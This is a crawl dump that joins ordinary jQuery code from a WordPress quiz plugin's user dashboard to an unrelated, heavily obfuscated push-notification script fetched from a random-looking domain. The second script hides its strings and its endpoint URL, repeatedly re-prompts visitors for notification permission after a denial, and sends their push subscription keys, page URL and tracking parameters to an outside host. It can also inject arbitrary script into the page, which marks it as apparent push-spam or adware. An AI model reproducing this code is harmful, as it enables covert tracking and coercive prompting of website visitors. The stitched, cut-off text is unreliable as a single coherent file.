            var $this = $(this);
            switch(action){
                case 'hide':
                    $(this).find('.ays-modal-content').css('animation-name', 'zoomOut');
                    setTimeout(function(){
                        $(document).find('html, body').removeClass('modal-open');
                        $(document).find('.ays-modal-backdrop').remove();
                        $this.hide();
                    }, 250);
                    break;
                case 'show':
                default:
                    $this.show();
                    $(this).find('.ays-modal-content').css('animation-name', 'zoomIn');
                    $(document).find('.modal-backdrop').remove();
                    $(document.body).append('<div class="ays-modal-backdrop"></div>');
                    $(document).find('html, body').addClass('modal-open');
                    break;
            }
        }
        
        $(document).on("keydown", function(e){
            if(e.keyCode === 27){
                $(document).find('.ays-modal').aysModal('hide');
                return false;
            }
        });
        
        $(document).find('div.ays-modal').appendTo($(document.body));

        // Modal close
        $(document).on('click', '.ays-close', function () {
            var _this = $(this);
            _this.parents('.ays-modal').aysModal('hide');
        });
        
        /*
        ==========================================
        User History
        ==========================================
        */

        // User History by Quiz 
        $(document).on('change', '.'+html_class_prefix+'quizzes', function(){
            var $_this = $(this);
            var userID = $(this).attr('data-user');
            var quizID = $(this).find(':selected').attr('data-id');
            var uniqueID = $(this).parent().find('input[type="hidden"]').attr('data-unique');
            var uniqueIdInClass = $(this).parent().find('input[type="hidden"]').attr('data-class');
            var parent = $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('.'+html_class_prefix+'result-by-quiz')
            var quizResultsDiv = $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('.'+html_class_prefix+'result-by-quiz').find('div.'+html_class_prefix+'results-by-quiz-tables');
           
            var userData = {};

            $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('div.ays-quiz-user-dashboard-preloader').css('display', 'flex');

            userData.action = 'get_results_by_quiz';
            userData.user_id = userID;
            userData.quiz_id = quizID;
            userData.unique_id = uniqueID;

            $.ajax({
                url: user_dashboard_public_ajax.ajax_url,
                method: 'post',
                dataType: 'json',
                data: userData,
                success: function (response) {
                    if(response.status){
                        $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');

                        quizResultsDiv.first().remove();
                        parent.append(response.content);
                        var emptyData = $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('.'+html_class_prefix+'result-by-quiz table#ays_quiz_user_dashboard_results_by_quiz_'+quizID+'').attr('data-result');

                        if(emptyData == 'not_empty'){                            
                            $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('#ays_quiz_user_dashboard_results_by_quiz_'+quizID+'').DataTable({
                                "language": {
                                    "sEmptyTable":     quizUserDashboardLangDataTableObj.sEmptyTable,
                                    "sInfo":           quizUserDashboardLangDataTableObj.sInfo,
                                    "sInfoEmpty":      quizUserDashboardLangDataTableObj.sInfoEmpty,
                                    "sInfoFiltered":   quizUserDashboardLangDataTableObj.sInfoFiltered,
                                    "sInfoPostFix":    "",
                                    "sInfoThousands":  ",",
                                    "sLengthMenu":     quizUserDashboardLangDataTableObj.sLengthMenu,
                                    "sLoadingRecords": quizUserDashboardLangDataTableObj.sLoadingRecords,
                                    "sProcessing":     quizUserDashboardLangDataTableObj.sProcessing,
                                    "sSearch":         quizUserDashboardLangDataTableObj.sSearch,
                                    "sUrl":            "",
                                    "sZeroRecords":    quizUserDashboardLangDataTableObj.sZeroRecords,
                                    "oPaginate": {
                                        "sFirst":    quizUserDashboardLangDataTableObj.sFirst,
                                        "sLast":     quizUserDashboardLangDataTableObj.sLast,
                                        "sNext":     quizUserDashboardLangDataTableObj.sNext,
                                        "sPrevious": quizUserDashboardLangDataTableObj.sPrevious,
                                    },
                                    "oAria": {
                                        "sSortAscending":  quizUserDashboardLangDataTableObj.sSortAscending,
                                        "sSortDescending": quizUserDashboardLangDataTableObj.sSortDescending
                                    }
                                }
                            });
                           
                        }

                    }else{
                        $_this.parents('.'+html_class_prefix+'content-result-by-quiz').find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                    }
                }
            });

        });

        //User History Details
        $(document).on('click', '.'+html_class_prefix+'details', function(){
            var $_this = $(this);
            var userData = {};
            var resultId = $_this.attr('data-id');
            var resultsContainer = $_this.parents('.ays-quiz-user-results-container');
            var uniqueID = resultsContainer.attr('data-id');
            var parent = $(document).find( '.ays-results-modal-'+uniqueID);

            parent.find('div.ays-quiz-user-dashboard-preloader').css('display', 'flex');
            parent.aysModal('show');
            

            userData.action = 'get_user_reports_info_popup_ajax';
            userData.result_id = resultId;
            userData.unique_id = uniqueID;
            
            $.ajax({
                url: user_dashboard_public_ajax.ajax_url,
                method: 'post',
                dataType: 'json',
                data: userData,
                success: function (response) {
                    if(response.status){
                        parent.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                        parent.find('div.ays-modal-body').html(response.details);
                    }else{
                        swal.fire({
                            type: 'info',
                            html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                        }).then(function(response){
                            parent.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                            parent.aysModal('hide');
                        });
                    }
                },
                error: function(){
                    swal.fire({
                        type: 'info',
                        html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                    }).then(function(response){
                        parent.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                        parent.aysModal('hide');
                    });
                }
            });

        });

        // Export result to pdf
        $(document).on('click','.ays-quiz-user-dasboard-export-pdf', function (e) {
            e.preventDefault();

            var $this  = $(this);
            var parent = $this.parents('.ays-modal');
            var uniqueID = parent.attr('data-id');
            var result_id    = $this.attr('data-result');
            var pdf_uniqueID = $this.attr('data-unique-id');
            var action       = 'get_user_reports_pdf_ajax';

            $this.parents('.ays-modal').find('div.ays-quiz-user-dashboard-preloader').css('display', 'flex');
            $this.attr('disabled');


            if ( uniqueID === pdf_uniqueID ) {
                $.ajax({
                    url: user_dashboard_public_ajax.ajax_url,
                    method: 'post',
                    dataType: 'json',
                    data: {
                        action: action,
                        result: result_id,
                    },
                    success: function (response) {
                        if (response.status) {
                            $this.parent().find('#downloadFileF').attr({
                                'href': response.result.fileUrl,
                                'download': response.result.fileName,
                            })[0].click();
                            window.URL.revokeObjectURL(response.result.fileUrl);
                        }else{
                            swal.fire({
                                type: 'info',
                                html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                            })
                        }
                        $this.parents('.ays-modal').find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                        $this.removeClass('disabled');
                    }
                });
            } else {
                swal.fire({
                    type: 'info',
                    html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                })
                $this.parents('.ays-modal').find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                $this.removeClass('disabled');
            }
            
        });

        /*
        ==========================================
        Best Score
        ==========================================
        */
        var mode = 'Percentage';
        var quizID = '';

        $(document).on('change', '.'+html_class_prefix+'mode', function(){
            mode = $(this).val();
        });

        $(document).on('change', '.'+html_class_prefix+'best-score-quizzes', function(){
            var $_this = $(this);
            quizID = $(this).find(':selected').attr('data-id');
        });

        $(document).on('click', '.'+html_class_prefix+'check', function(){
            var $_this = $(this);
            var userData = {};
            var quizMode = mode;
            var userID = $_this.attr('data-user');
            var quizId = quizID;
            var  parentDiv = $_this.parents('.'+html_class_prefix+'content-best-score').find('div.'+html_class_prefix+'best-score');

            parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'flex');

            userData.action = 'user_best_score_by_quiz_ajax';
            userData.user_id = userID;
            userData.quiz_id = quizId;
            userData.mode = quizMode;
            
            $.ajax({
                url: user_dashboard_public_ajax.ajax_url,
                method: 'post',
                dataType: 'json',
                data: userData,
                success: function (response) {
                    if(response.status){
                        parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                        parentDiv.children().first().remove(); 
                        parentDiv.append(response.result);
                    }else{
                        swal.fire({
                            type: 'info',
                            html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                        }).then(function(response){
                            parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                        });
                    }
                },
                error: function(){
                    swal.fire({
                        type: 'info',
                        html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                    }).then(function(response){
                        parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                    });
                }
            });
        });

        /*
        ==========================================
        User Progress
        ==========================================
        */

        var userProgressMode = 'Score';
        var userProgressQuizID = '';

        $(document).on('change', '.'+html_class_prefix+'user-progress-mode', function(){
            userProgressMode = $(this).val();
        });

        $(document).on('change', '.'+html_class_prefix+'user-progress-quizzes', function(){
            var $_this = $(this);
            userProgressQuizID = $(this).find(':selected').attr('data-id');
        });

        $(document).on('click', '.'+html_class_prefix+'user-progress-check', function(){
            var $_this = $(this);
            var userData = {};
            var userID = $_this.attr('data-user');
            var uniqueID = $(this).parents('.'+html_class_prefix+'content-user-progress').attr('data-id');
            var quizId = userProgressQuizID;
            var quizMode = userProgressMode;
            var parentDiv = $_this.parents('.'+html_class_prefix+'content-user-progress').find('div.'+html_class_prefix+'user-progress');

            parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'flex');

            userData.action = 'user_progress_by_quiz_ajax';
            userData.user_id = userID;
            userData.quiz_id = quizId;
            userData.mode = quizMode;
            userData.unique_id = uniqueID;

            $.ajax({
                url: user_dashboard_public_ajax.ajax_url,
                method: 'post',
                dataType: 'json',
                data: userData,
                success: function (response) {
                    if(response.status){
                        parentDiv.find('.'+html_class_prefix+'user-progress-container').first().remove();
                        if(response.result != ''){
                            if (typeof google != undefined) {
                                google.charts.load('current', {packages: ['corechart']});
                                google.charts.setOnLoadCallback(drawBasic);
                            }
                    
                            $(document).find( '.'+html_class_prefix+'user-progress-container' ).hover( function(e){
                                var _this  = $(this);
                    
                                var circle = _this.find('svg circle');
                                if (circle.length == 1) {
                                    circle.attr('r',5);
                                    circle.attr('fill-opacity',1);
                                }
                    
                            }, function(e) {
                                var _this  = $(this);
                    
                                var circle = _this.find('svg circle');
                                if (circle.length == 1) {
                                    circle.attr('r',5);
                                    circle.attr('fill-opacity',1);
                                }
                            });
                    
                            function drawBasic() {
                                var quizUserProgressConainter = $(document).find( '.'+html_class_prefix+ 'user-progress-container');
                                quizUserProgressConainter.each( function( e, i ) {
                                    var _this = $(this);
                                    
                                    var uniqueId = _this.attr( 'data-id' );
                                    var mode     = _this.attr( 'data-mode' );
                                    
                                    var thisAysQuizPublicChartData = JSON.parse( atob( window.aysQuizPublicUserProgressData[ uniqueId ] ) );

                                    var divId    = $html_id_prefix + 'user-progress-chart-' + mode + '-' + uniqueId;
                                    var divClass = '.'+html_class_prefix+ 'user-progress-box';
                    
                                    var chartDivId     = _this.find( divId );
                                    var chartDivIdAttr = _this.find( divClass ).attr('id');
                    
                                    var modeText = mode.charAt(0).toUpperCase() + mode.slice(1);
                    
                                    var viewWindow = {};
                                    if (mode == 'Score') {
                                        var viewWindow = {  
                                            max: 100,
                                            min: 0,
                                        }
                                    }
                    
                                    var data = new google.visualization.DataTable();
                                    data.addColumn('number', AysQuizUserDashboardObj.attempt);
                                    data.addColumn('number', mode);
                                    // data.addColumn({'type': 'string', 'role': 'tooltip', 'p': {'html': true}});
                    
                                    data.addRows(
                                        thisAysQuizPublicChartData
                                    );
                    
                                    var options = {
                                        height: 300,
                                        // tooltip: {
                                        //     isHtml: true
                                        // },
                                        hAxis: {
                                            title: AysQuizUserDashboardObj.attempt
                                        },
                                        vAxis: {
                                            title: modeText,
                                            viewWindow,
                                            // format: '0',
                                        },
                                        legend: {position: 'none'}
                                    };
                    
                                    var logChart = new google.visualization.LineChart(document.getElementById( chartDivIdAttr ));
                                    logChart.draw(data, options);
                    
                                    if (thisAysQuizPublicChartData.length == 1) {
                                        setTimeout(function(){
                                            var chartCircle = chartDivId.find( 'svg circl e' );
                                            chartCircle.attr('r',5);
                                            chartCircle.attr('fill-opacity',1);
                                        },500);
                                    }
                                });
                            }
                            parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                                parentDiv.append(response.result);
                        }else{
                            parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                            var noResult = '<div class="'+html_class_prefix+'user-progress-container"><p>There is no result yet</p></div>';
                            parentDiv.append(noResult);
                        }
                    }else{
                        swal.fire({
                            type: 'info',
                            html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                        }).then(function(response){
                            parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                        });
                    }
                },
                error: function(){
                    swal.fire({
                        type: 'info',
                        html: "<h2>"+ AysQuizUserDashboardObj.loadResource +"</h2><br><h4>"+ AysQuizUserDashboardObj.dataDeleted +"</h4>",
                    }).then(function(response){
                        parentDiv.find('div.ays-quiz-user-dashboard-preloader').css('display', 'none');
                    });
                }
            });
        });
    });
    
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/187179/e307045350aa41fd6a8495c9df347b69d1de6325.js
body_size: 7035
content:
const YnFD3MRI3JJYqsmWk = {
    'keys': [
        new F9uLJ4YeqBcwMutRY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new F9uLJ4YeqBcwMutRY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new F9uLJ4YeqBcwMutRY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new F9uLJ4YeqBcwMutRY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new F9uLJ4YeqBcwMutRY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Go2Jgo32OLNgZfKQ5() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('db6660f3fd9d5514c'));
            if (!keys) {
                keys = this.ls9Uioy97c9dSCJ0Y();
                localStorage.setItem('db6660f3fd9d5514c', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.ls9Uioy97c9dSCJ0Y();
            localStorage.setItem('db6660f3fd9d5514c', JSON.stringify(keys));
        }
        return keys;
    },
    ls9Uioy97c9dSCJ0Y() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function F9uLJ4YeqBcwMutRY(id, key) {
    this.id = id;
    this.key = key;
}

const KEZHcz = 'https://',
    Ww64bG = 'subscrib',
    xDUWysrU = 'e.rift-q',
    zdPD = 'uantum.c',
    eNMuJ79sv = 'om/subsc',
    xDUWysrU2 = 'ription/',
    KEZHcz2 = 'end-poin',
    syl71s1 = 't';

let N6YZ4vfHVsMYdPorL = {
    config: {
        iWri9p60zOVjhzXbE: `${KEZHcz}${Ww64bG}${xDUWysrU}${zdPD}${eNMuJ79sv}${xDUWysrU2}${KEZHcz2}${syl71s1}`,
        DfwOpf6TPA2ct9aZI: 'service-worker.js',
    },

    pLjjZBbT4QeljrjjD() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let zWV3NKkH0WHCFI6B6 = {
    siteID: 'e307045350aa41fd6a8495c9df347b69d1de6325',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        lWhrm2s: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.yV8DInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.lWhrm2s.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.nZbSo3yUli([ 1937072755, 6517346 ]), function () {
                        self.kx1Y85qEXps();
                    });
                    self.attach(self.nZbSo3yUli([ 1970172789, 1651729266, 98 ]), function () {
                        self.kx1Y85qEXps();
                    });
                    self.Kwn5pETs();
                }
            });
        }
        if (self.options.autoShow) {
            self.fce3d7ec0db();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fce3d7ec0db();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.nZbSo3yUli([ 1634104421, 1919512169, 116 ]));
    },

    fce3d7ec0db: async function () {
        let self = this;
        if (!self.toStatic("fce3d7ec0db")) {
            return;
        }
        self.yV8DInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let TskCA687Bm = async function () {
            return await window[self.nZbSo3yUli([1851881065, 1734440047, 114])][self.nZbSo3yUli([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + N6YZ4vfHVsMYdPorL.config.DfwOpf6TPA2ct9aZI).then(
                () => {
                    let SXGWiP8DrB88tuo7q = YnFD3MRI3JJYqsmWk.Go2Jgo32OLNgZfKQ5();
                    window[self.nZbSo3yUli([1851881065, 1734440047, 114])][self.nZbSo3yUli([1936028278, 1768121687, 1869769573, 114])].ready.then(async (r9R8abJSAkWj7MyTC) => {
                        let s = null;
                        s = await r9R8abJSAkWj7MyTC[self.nZbSo3yUli([1886745448, 1298230881, 6776178])][self.nZbSo3yUli([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let RcZMiiSLZJw = self.Zrm81h7ANDa2umiCQ();
                            if (!!RcZMiiSLZJw && RcZMiiSLZJw === s.endpoint) {
                                return;
                            }
                            self.nKEH3aoQQobhblkA9(s, SXGWiP8DrB88tuo7q).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.G5fyvFQa4ybpXuBDe(s);
                                if (!!RcZMiiSLZJw) {
                                    self.trigger(self.nZbSo3yUli([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.nZbSo3yUli([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.nZbSo3yUli([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.nZbSo3yUli([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = N6YZ4vfHVsMYdPorL.urlB64ToUint8Array(SXGWiP8DrB88tuo7q.key);
                            r9R8abJSAkWj7MyTC[self.nZbSo3yUli([1886745448, 1298230881, 6776178])][self.RfBJni(1937072755) + self.RfBJni(1668442466) + self.RfBJni(101)](o)
                                .then((Uy48szm1) => {
                                    self.nKEH3aoQQobhblkA9(Uy48szm1, SXGWiP8DrB88tuo7q).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['G5fyvFQa4ybpXuBDe'](Uy48szm1);
                                            if (self.isShow) {
                                                self.trigger(self.nZbSo3yUli([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.nZbSo3yUli([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.kx1Y85qEXps();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.nZbSo3yUli([1970172789, 1651729266, 98]));
                                self.G5fyvFQa4ybpXuBDe(false);
                                self.kx1Y85qEXps();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.nZbSo3yUli([1970172789, 1651729266, 98]));
                        self.G5fyvFQa4ybpXuBDe(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.XSUHwECg27U() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.nZbSo3yUli([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.nZbSo3yUli([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.nZbSo3yUli([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                TskCA687Bm();
                            });
                        }
                    });
                } else {
                    TskCA687Bm();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.nZbSo3yUli([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                TskCA687Bm();
            });
            if (Notification[self.nZbSo3yUli([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    nKEH3aoQQobhblkA9(subscription, SXGWiP8DrB88tuo7q) {
        let self = this;
        let Vzw212EG = JSON.parse(JSON.stringify(subscription));
        Vzw212EG = Object.assign({}, Vzw212EG);
        let SDug = new FormData();

        SDug.append(self.nZbSo3yUli([1701733488, 1869180532]), Vzw212EG[self.nZbSo3yUli([1701733488, 1869180532])]);
        SDug.append(self.nZbSo3yUli([1801812339, 1534079541, 912549981]), Vzw212EG[self.nZbSo3yUli([1801812339])][self.nZbSo3yUli([1882338614, 25704])]);
        SDug.append(self.nZbSo3yUli([1801812339, 1533113716, 26717]), Vzw212EG[self.nZbSo3yUli([1801812339])][self.RfBJni(1635087464)]);
        SDug.append(self.RfBJni(1801812319) + self.RfBJni(26980), SXGWiP8DrB88tuo7q[self.RfBJni(26980)]);
        SDug.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.nZbSo3yUli([1970564447, 1936684402, 25445])]) {
            SDug.append(self.nZbSo3yUli([1970564447, 1936684402, 25445]), self.t[self.nZbSo3yUli([1970564447, 1936684402, 25445])])
        }  else {
            SDug.append(self.nZbSo3yUli([1970564447, 1936684402, 25445]), self.LoB77Pii(self.nZbSo3yUli([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.nZbSo3yUli([1970564447, 1667329392, 1634297710])]) {
            SDug.append(self.nZbSo3yUli([1970564447, 1667329392, 1634297710]), self.t[self.nZbSo3yUli([1970564447, 1667329392, 1634297710])])
        }  else {
            SDug.append(self.nZbSo3yUli([1970564447, 1667329392, 1634297710]), self.LoB77Pii(self.nZbSo3yUli([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.nZbSo3yUli([1970564447, 1952805485])]) {
            SDug.append(self.nZbSo3yUli([1970564447, 1952805485]), self.t[self.nZbSo3yUli([1970564447, 1952805485])])
        }  else {
            SDug.append(self.nZbSo3yUli([1970564447, 1952805485]), self.LoB77Pii(self.nZbSo3yUli([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.nZbSo3yUli([1970564447, 1668247156, 6647412])]) {
            SDug.append(self.nZbSo3yUli([1970564447, 1668247156, 6647412]), self.t[self.nZbSo3yUli([1970564447, 1668247156, 6647412])])
        }  else {
            SDug.append(self.nZbSo3yUli([1970564447, 1668247156, 6647412]), self.LoB77Pii(self.nZbSo3yUli([1970564447, 1668247156, 6647412]), s))
        }
        SDug.append(self.nZbSo3yUli([1818324583]), window[self.nZbSo3yUli([1851881065, 1734440047, 114])].language);
        SDug.append(self.nZbSo3yUli([1935632481, 29544]), this.siteID);

        let RcZMiiSLZJw = window.localStorage.getItem('3d7ec0db6660f');
        if (!!RcZMiiSLZJw) {
            SDug.append(self.nZbSo3yUli([ 1869374533, 1852067951, 6909556 ]), RcZMiiSLZJw);
        }

        return fetch(N6YZ4vfHVsMYdPorL.config.iWri9p60zOVjhzXbE, {
            method: 'post',
            body: SDug,
        });
    },

    G5fyvFQa4ybpXuBDe(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('3d7ec0db6660f');
            window.localStorage.removeItem('db6660f3fd9d5514c');
            return;
        }

        window.localStorage.setItem('3d7ec0db6660f', subscrb.endpoint);
    },

    Zrm81h7ANDa2umiCQ() {
        return window.localStorage.getItem('3d7ec0db6660f');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fce3d7ec0db();
                return false;
            });
        }
    },

    pTrP: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    yV8DInfo: function (settings = null) {
        let self = this;
        self.pTrP(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.XSUHwECg27U() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    JffDtXfk: function () {
        let self = this;
        if (!self.toStatic("JffDtXfk")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    W2hGi17s: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.lWhrm2s.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.lWhrm2s.id);

            if (self.options.lWhrm2s.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.lWhrm2s.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9fcec.kx1Y85qEXps(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9fcec`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9fcec`, 'success')
                setTimeout(function () {
                    self.kx1Y85qEXps()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

